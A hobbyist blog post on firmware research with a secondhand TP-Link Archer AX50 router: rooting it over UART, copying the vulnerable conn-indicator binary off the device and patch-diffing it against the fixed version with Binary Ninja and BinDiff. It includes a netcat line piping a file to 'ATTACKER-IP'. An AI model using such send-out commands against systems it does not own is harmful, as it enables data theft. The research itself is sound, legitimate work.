My Adopted Router
A long time hobby of mine is going to thrift shops to buy old routers, security cams, and other misc IoT devices. They’re often at a great discount, so I don’t feel guilty if I totally botch the devices through experiments. They make great “target practice” from a vulnerability research perspective.
It was my lucky day when I found a TP-Link Archer AX50 at my local thrift shop (score!!). Of course I purchased it right away and ran out the door to get straight to work. A quick shakedown of the router revealed that it is running firmware version 1.0.14, which is vulnerable to CVE-2025-40634, a stack overflow vulnerability in the conn-indicator service running on the router.
hacefresko created an excellent working exploit against this exact model and firmware version of the router, which worked right out of the box! Greetz to hacefresko for the working exploit and Flashback Team for finding the original vulnerability as part of their Pwn2Own Tokyo 2019 victory. They released an excellent tutorial covering the finding of the vulnerability, and the development of the original exploit. Many of the topics covered in the post are in their video.
Since there’s no point beating that dead horse in this post, we’ll briefly go over my router hacking modus operandi, then cover something different and somewhat interesting by bindiffing the vulnerable version vs the patched version of the MIPS conn-indicator library with Binary Ninja and BinDiff.
Router Shakedown
First things first when acquiring a new target is to boot it up and see what it can do! Sure enough it booted up, and broadcasted an access point with the default password listed under the label. From here there wasn’t much use, as a quick port scan against 192.168.0.1 didn’t have anything out of the ordinary for a router (usual DNS, UPnP, HTTP, HTTPS, locked-down SSH), and the web interface on port 80 was locked down with a non-standard admin password (default should have been admin:admin for TP-Link).
Next up is to get down and dirty and interface with the UART ports. UART stands for Universal Asynchronous Receiver/Transmitter. These are usually 4 pins (Tx, Rx, Gnd, Vcc) on the board of the device used to flash firmware and interface with the device at the factory. Typically manufacturers don’t care for us to mess with UART, so the pins will come without headers, and in some cases the Rx pin can be detached from the circuitry with a missing resistor.
If we can connect to UART with a UART to USB converter cable, we can get a root shell on the device and cause all kinds of trouble! Refer to Flashback Team’s tutorial for the details on accessing UART. The pinout for the TP-Link Archer AX50 is identical to their target, the only difference is that the Rx pin does not need to be jumped with a paperclip.
conn-indicator Binary
The purpose of UART for this project is to get our hands on a live (vulnerable) version of the conn-indicator binary. Sure, you can download the firmware from TP-Link’s site, then extract it with binwalk and spelunk through the filesystem for goodies. But that would be too easy, and not guarantee that we have an actual vulnerable version.
Assuming headers have been soldered on, and have a compatible UART to USB converter (DSD Tech SH-U09C5 is what I use and works with Debian 13 for my Linux attacker machine), match up the headers with jumpers to the UART adapter, plug in, and run the following from a linux machine:
sudo screen /dev/ttyUSB0 115200
where /dev/ttyUSB0 is the serial device for the UART adapter, and 115200 is the baud rate. Plug in the router and turn on the power button, there should be a wall of text as part of the boot sequence (mostly dmesg stuff). This will drop us into a root privileged busybox shell.
ps | grep conn will tell us that conn-indicator is located at /usr/sbin/conn-indicator, we just want that file. File transfer over UART isn’t always a thing, luckily for us netcat is available through busybox on the router. We’ll transfer the binary over that.
On the attacking machine:
nc -lvvp 9001 > /tmp/conn-indicator
On the router:
cat /usr/sbin/conn-indicator | nc ATTACKER-IP 9001
This pipes the contents of the binary into netcat, which pukes everything over TCP to our attacking machine at /tmp/conn-indicator; EZ-PZ.
Patching The Binary
There’s a few ways to approach this one. The easiest option is to get it from TP-Link’s latest firmware and use binwalk to extract the contents. /usr/sbin/conn-indicator should exist somewhere in the extracted contents. Since I planned on updating the router anyways, I went and downloaded the firmware, flashed it to the device through the web admin interface, then repeated the previous steps over UART for fun.
Doing this will give us two version of conn-indicator, a version from 1.0.14 and 1.0.16.
Patch Diffing
Since this router runs on MIPS architecture, all of the binaries we’ve extracted will be MIPS binaries. Not all free reverse-engineering frameworks will play nicely with MIPS without paying money. Ghidra should work for this as a free option, but this was not tested. Binary Ninja on Windows was used here, because Binary Ninja is cool and I like hacking from Windows.

With Binary Ninja, we will need the experimental BinExport plugin enabled. This allows us to export files that BinDiff consumes. BinDiff is where all the magic happens!
Before importing/exporting things and making a huge mess of files. MAKE SURE files are labeled nice and neat. In big projects this can get messy fast if version numbers aren’t labeled and file names get mixed around. conn-indicator_1.0.14 for the vulnerable file and conn-indicator_1.0.16 for the patched file works good enough for now.
Open up BinaryNinja, go to File -> Open, the pick conn-indicator_1.0.14. Go to Plugins -> BinExport, then save it as something distinct and memorable. That’s it!
Do the same for conn-indicator_1.0.16, rinse and repeat. This will end with two .binexport files that we’ll ship over to BinDiff.

BinDiff we’ll create a new workspace, then add a new diff to that workspace. Select binexport 1.0.14 as the primary and 1.0.16 as the secondary.
The Comparison
In hacefresko’s writeup, they mention the vulnerable function DNS_parse_answer() being located at 0x004054e0. In BinDiff’s view we can very quickly see sub_4054e0 having the least similarity score and confidence. In patch diffing we typically want to see this to indicate what was most likely changed as part of the patch. Luckily we know the details of the vulnerability in this case, but for most cases we’ll be going in blind and doing a lot of guesswork here.

I find that the UI for BinDiff is challenging for hard reverse engineering, so in this case I would go right back to Binary Ninja and dig into the assembly (and decompiled) results there. In the secondary we can see sub_4038c0 as the function for the patched version, we can search 4038c0 in Binary Ninja to dig into it there.
